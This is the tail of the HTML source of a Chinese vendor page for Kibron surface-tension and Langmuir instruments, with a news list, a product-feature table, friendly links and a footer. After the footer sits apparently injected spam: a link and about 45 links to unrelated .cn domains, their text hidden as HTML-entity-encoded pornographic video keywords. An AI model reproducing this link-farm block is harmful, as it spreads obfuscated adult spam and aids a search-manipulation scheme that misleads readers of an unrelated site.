															<li><a href="/news/gongsixinwen/2186.html" target="_blank" title="礦井水質(zhì)硬度標準及與含鹽泡沫體系的界面張力的關(guān)聯(lián)性研究（一）">礦井水質(zhì)硬度標準及與含鹽泡沫體系的界面張力的關(guān)聯(lián)性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2185.html" target="_blank" title="Wilhelmy平板法測液體表面張力原理、國產(chǎn)鉑金板代替進口鉑金板的可行性">Wilhelmy平板法測液體表面張力原理、國產(chǎn)鉑金板代替進口鉑金板的可行性</a></li>
															<li><a href="/news/gongsixinwen/2184.html" target="_blank" title="泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（四）">泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（四）</a></li>
															<li><a href="/news/gongsixinwen/2183.html" target="_blank" title="泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（三）">泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（三）</a></li>
															<li><a href="/news/gongsixinwen/2182.html" target="_blank" title="泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（二）">泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2181.html" target="_blank" title="泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（一）">泡沫酸液表面張力調(diào)控與無機礦物溶蝕解堵特性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2180.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（三）">烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（三）</a></li>
															<li><a href="/news/gongsixinwen/2179.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（二）">烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（二）</a></li>
															<li><a href="/news/gongsixinwen/2178.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（一）">烷基化碳量子點表面活性劑合成改性、表面張力、穩(wěn)泡及乳化性能（一）</a></li>
															<li><a href="/news/gongsixinwen/2177.html" target="_blank" title="pH調(diào)控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩(wěn)定機制（五）">pH調(diào)控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩(wěn)定機制（五）</a></li>
															<li><a href="/news/gongsixinwen/2176.html" target="_blank" title="pH調(diào)控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩(wěn)定機制（四）">pH調(diào)控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩(wěn)定機制（四）</a></li>
															<li><a href="/news/gongsixinwen/2175.html" target="_blank" title="pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能（三）">pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能（三）</a></li>
															<li><a href="/news/gongsixinwen/2174.html" target="_blank" title="pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能（二）">pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能（二）</a></li>
															<li><a href="/news/gongsixinwen/2173.html" target="_blank" title="pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能">pH調(diào)控下豬血漿蛋白熱誘導(dǎo)納米顆粒的制備、表征及其穩(wěn)定Pickering乳液性能</a></li>
															<li><a href="/news/gongsixinwen/2172.html" target="_blank" title="海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（四）">海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（四）</a></li>
															<li><a href="/news/gongsixinwen/2171.html" target="_blank" title="海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（三）">海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（三）</a></li>
															<li><a href="/news/gongsixinwen/2170.html" target="_blank" title="海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（二）">海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（二）</a></li>
															<li><a href="/news/gongsixinwen/2169.html" target="_blank" title="海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（一）">海藻糖脂：一種兼具優(yōu)異發(fā)泡性能與皮膚溫和性的新型表面活性劑（一）</a></li>
															<li><a href="/news/gongsixinwen/2168.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（三）">4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（三）</a></li>
															<li><a href="/news/gongsixinwen/2167.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（二）">4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2166.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（一）">4種不同組分的混合溴化鹽表面張力σ-t經(jīng)驗公式系數(shù)與相關(guān)性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2165.html" target="_blank" title="PH、結(jié)構(gòu)、電荷與溫度對膠原生物表面活性劑溶液性質(zhì)的影響機制（二）">PH、結(jié)構(gòu)、電荷與溫度對膠原生物表面活性劑溶液性質(zhì)的影響機制（二）</a></li>
															<li><a href="/news/gongsixinwen/2164.html" target="_blank" title="PH、結(jié)構(gòu)、電荷與溫度對膠原生物表面活性劑溶液性質(zhì)的影響機制（一）">PH、結(jié)構(gòu)、電荷與溫度對膠原生物表面活性劑溶液性質(zhì)的影響機制（一）</a></li>
															<li><a href="/news/gongsixinwen/2163.html" target="_blank" title="入網(wǎng)變壓器油界面張力不合格率檢測、原因分析及處理">入網(wǎng)變壓器油界面張力不合格率檢測、原因分析及處理</a></li>
															<li><a href="/news/gongsixinwen/2162.html" target="_blank" title="Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（二）">Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2161.html" target="_blank" title="Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（一）">Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2160.html" target="_blank" title="非極性、極性烴油及混合物在磁場改性下的表面張力變化特性">非極性、極性烴油及混合物在磁場改性下的表面張力變化特性</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div   id="enncnylqg5vs"   class="bottomWrap">
			<div   id="enncnylqg5vs"   class="ganYan tedian">
				<div   id="enncnylqg5vs"   class="bottomWrap com-info com-info-tedian mt15">
					<div   id="enncnylqg5vs"   class="proCate proCate-tedian">
						<div   id="enncnylqg5vs"   class="h1">
							<h2><span id="enncnylqg5vs"    class="b">Kibron表面張力儀優(yōu)點與特點</span></h2>
						</div>
					</div>
					<div   id="enncnylqg5vs"   class="proCateCon proCateCon-tedian">
						<div   id="enncnylqg5vs"   class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div   id="enncnylqg5vs"   class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>表面張力儀種類
										</strong></th>
										<th style="text-align: center;"><strong>表面張力儀圖片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特點
										</strong></th>
										<th style="text-align: center;"><strong>優(yōu)點
										</strong></th>
									</tr>
									<tr>
										<td><strong>單通道朗繆爾張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="單通道朗繆爾張力儀"></td>
										<td>"監(jiān)測單分子層上的酶的作用；
蛋白質(zhì)的二維結(jié)晶；
測量藥物、肽/蛋白質(zhì)與磷脂單分子層的特殊相互作用；
核酸（DNA、siRNA）和陽離子脂質(zhì)體的絡(luò)合物生成；"
										</td>
										<td>朗繆爾張力儀檢測藥物、肽/蛋白質(zhì)和核酸對于特定磷脂構(gòu)成單分子層的結(jié)合和穿透，精確控制磷脂單分子膜的橫向堆積密度。磁力攪拌樣品的體積最低為150微升，可確保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂質(zhì)結(jié)合特性。而且，材料的選擇排除了多余的非特異性表面效應(yīng)。
										</td>
										
									</tr>
									<tr>
										<td><strong>雙通道動態(tài)界面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="雙通道動態(tài)界面張力儀"></td>
										<td>"無停滯時間;探針自動檢測界面;
重復(fù)性好;獲得實時的數(shù);
可測大于100樣/8小時;測量速度快20點/秒;
探針不易斷，不易變形;能測量高ppm的數(shù)據(jù);"
										</td>
										<td>dIFT是一款雙通道動態(tài)界面張力儀，用于研究加了表面活性劑或乳化劑后的油-水界面、油-油界面的界面張力隨時間的變化。利用Kibron高品質(zhì)測量探針，在確保高精度的條件下實現(xiàn)每秒鐘測量20個數(shù)據(jù)點。dIFT-2x配有2個微量天平，在8小時內(nèi)能做上百次測試。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗繆爾張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗繆爾張力儀"></td>
										<td>"監(jiān)測單分子層上的酶的作用；
蛋白質(zhì)的二維結(jié)晶；
測量藥物、肽/蛋白質(zhì)與磷脂單分子層的特殊相互作用；
核酸（DNA、siRNA）和陽離子脂質(zhì)體的絡(luò)合物生成；"
										</td>
										<td>四通道DeltaPi-4朗繆爾張力儀用于測量藥物、肽和蛋白質(zhì)在脂膜上的結(jié)合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便攜式動態(tài)表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便攜式動態(tài)表面張力儀"></td>
										<td>"易于使用的高精度儀器，用于表面化學(xué)的基礎(chǔ)研究；
堅固耐用、操作簡單、無需培訓(xùn)，適宜于教學(xué)；
檢測地下水質(zhì)量、油體和有機溶劑存在時響應(yīng)快速；
墨水、制藥、電鍍行業(yè)的理想工具；
檢測酸性污水時表現(xiàn)卓越；
一款設(shè)計用于戶外實驗室應(yīng)用的張力儀。"
										</td>
										<td>"靈敏度和精確度（微量天平分辨率超過0.2微克）；
僅需要非常少的樣品體積（最低45微升）；特別適用于使用昂貴材料和有限的樣本的實驗室；樣品快速混合至均勻，熱穩(wěn)定更好；
測量探針經(jīng)濟耐用，不變形；能夠?qū)崟r觀測微小表面壓力的變化和快速的變化，無信號遲滯現(xiàn)象；
對震動不敏感，無需震動隔離臺；容易清洗；可測粘稠樣品；測量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便攜式靜態(tài)表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便攜式靜態(tài)表面張力儀"></td>
										<td>"易于使用的高精度儀器，用于表面化學(xué)的基礎(chǔ)研究；
堅固耐用、操作簡單、無需培訓(xùn)，適宜于教學(xué)；
檢測地下水質(zhì)量、油體和有機溶劑存在時響應(yīng)快速；
墨水、制藥、電鍍行業(yè)的理想工具；
檢測酸性污水時表現(xiàn)卓越；
一款設(shè)計用于戶外實驗室應(yīng)用的張力儀。"
										</td>
										<td>"靈敏度和精確度（微量天平分辨率超過0.2微克）；
僅需要非常少的樣品體積（最低45微升）；特別適用于使用昂貴材料和有限的樣本的實驗室；樣品快速混合至均勻，熱穩(wěn)定更好；
測量探針經(jīng)濟耐用，不變形；能夠?qū)崟r觀測微小表面壓力的變化和快速的變化，無信號遲滯現(xiàn)象；
對震動不敏感，無需震動隔離臺；容易清洗；可測粘稠樣品；測量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量表面張力儀"></td>
										<td>"使用標準96孔板的樣品平臺，與高通量研究及生產(chǎn)兼容；同時測量96個樣品；
樣品體積為50微升/孔，節(jié)約原材料成本，稀釋后快速達到平衡；
測試時間為3分鐘/板，測量速度比常規(guī)方法快100倍；快速開展預(yù)實驗；
8個平行的高精度微天平和金屬測量探針；同時測量4-8個平行樣，獲得最精確的數(shù)據(jù)；
每次測量前、測量后，探針自動清洗；操作軟件功能全面、簡便、直觀，自動得到實驗結(jié)果和關(guān)鍵參數(shù)；
可以與機械手及自動液體進樣稀釋系統(tǒng)集成聯(lián)用，滿足全自動的工業(yè)測試需求；
體積小巧，堅固耐用，功能強大；簡便易用，維護簡易；平均100個混合物的測試，不到3個小時就可以完成。"
										</td>
										<td>Delta-8全自動高通量表面張力測量系統(tǒng)提供Kaw、TSA、臨界膠束濃度（CMC）和表觀pKa等化合物的物理化學(xué)性能的關(guān)鍵參數(shù)，主要用于生物物理、表面化學(xué)和物理化學(xué)領(lǐng)域試樣的篩選及表征(新藥篩選研究、組合化學(xué)研究、表面活性劑CMC研究都是Del-8的核心領(lǐng)域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div   id="enncnylqg5vs"   class="ftmain">
	<!--友情鏈接 end-->
	<span id="enncnylqg5vs"    class="bortop">友情鏈接 <span>Link</span></span>
	<div   id="enncnylqg5vs"   class="linkarea">
								[<a  target="_blank">北斗定位器</a>]
						[<a  target="_blank">消泡劑廠家</a>]
						[<a  target="_blank">磁力反應(yīng)釜</a>]
						[<a  target="_blank">玻璃鋼風機</a>]
						[<a  target="_blank">粉質(zhì)儀</a>]
						[<a  target="_blank">高低溫試驗箱</a>]
						[<a href="http://www.khtjkgl.cn/" target="_blank">高通量表面張力儀</a>]
						[<a  target="_blank">epe液壓油濾芯</a>]
						[<a  target="_blank">倒置金相顯微鏡</a>]
						[<a  target="_blank">自鉆式錨桿</a>]
						[<a  target="_blank">超聲波測厚儀</a>]
						[<a  target="_blank">冷水機</a>]
						[<a  target="_blank">招標頻道</a>]
						[<a  target="_blank">雙層玻璃反應(yīng)釜</a>]
						[<a  target="_blank">金器MINDMAN電磁閥</a>]
						[<a  target="_blank">無損密封測試儀</a>]
						[<a  target="_blank">超聲波車削</a>]
						[<a  target="_blank">彈簧定制</a>]
						[<a  target="_blank">便攜式軸重儀</a>]
						[<a  target="_blank">絕緣橡膠墊</a>]
						[<a  target="_blank">催化燃燒爐</a>]
						[<a  target="_blank">lims實驗室管理系統(tǒng)</a>]
						[<a  target="_blank">污水治理公司</a>]
						[<a  target="_blank">工控機</a>]
						[<a  target="_blank">西威變頻器</a>]
						[<a  target="_blank">砝碼</a>]
						[<a  target="_blank">纏繞機</a>]
						[<a  target="_blank">濾光片</a>]
					</div>
	
	
</div>
<div   id="enncnylqg5vs"   class="clear"></div>
</div>
</div>
<div   class="enncnylqg5vs"   id="footer">
	<div   id="enncnylqg5vs"   class="footnav">
        <a href="/" >網(wǎng)站首頁</a> | <a href="/product/index.html">產(chǎn)品中心</a> | <a href="http://www.khtjkgl.cn/">表面張力儀</a> | <a href="http://www.khtjkgl.cn/lbmfxy/index.html">LB膜分析儀</a> | <a href="http://www.khtjkgl.cn/cwltp/index.html">超微量天平</a> | <a href="http://www.khtjkgl.cn/ylhyd/index.html">原理和優(yōu)點</a> | <a href="http://www.khtjkgl.cn/yyjs/index.html">應(yīng)用領(lǐng)域</a> | <a href="http://www.khtjkgl.cn/gykibron/index.html">關(guān)于Kibron</a> | <a href="http://www.khtjkgl.cn/lunwen/index.html">論文</a> | <a href="http://www.khtjkgl.cn/contact/index.html">聯(lián)系我們</a> | <a href="http://www.khtjkgl.cn/sitemap.html">網(wǎng)站地圖</a>
       </div>

	<div   id="enncnylqg5vs"   class="copyright">
		Copyright ?2012  www.khtjkgl.cn <a  rel="nofollow noopener noreferrer" target="_blank">滬ICP備11049566號</a>
		<p style="padding-top:10px; text-align:center;"><a  target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a style="color: #666666"  rel="noreferrer" target="_blank">滬公網(wǎng)安備31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.khtjkgl.cn/" title="&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;">&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://hfntks.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://automa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://susp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://sxwxa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://886dh.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sun500.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://surec.com.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51eps.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://angelayw.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9lfj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kikimora.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://dyacare.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://shmomo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wow191.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://myrzw.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://xyjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://genesworld.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://prevideo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://zydna.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://1jijin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://smrswz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamlog.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
